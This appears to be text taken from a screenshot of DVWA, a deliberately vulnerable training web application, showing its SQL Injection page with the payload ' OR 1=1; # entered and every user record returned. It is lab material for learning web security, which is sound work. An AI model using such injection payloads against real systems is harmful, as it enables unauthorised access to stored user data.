 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: ' OR 1=1; # Submit
ID: ' OR 1=1; #
First name: admin
Surname: admin
ID: ' OR 1=1; #
First name: Gordon
Surname: Brown
ID: ' OR 1=1; #
First name: Hack
Surname: Me
ID: ' OR 1=1; #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1; #
First name: Bob
Surname: Smith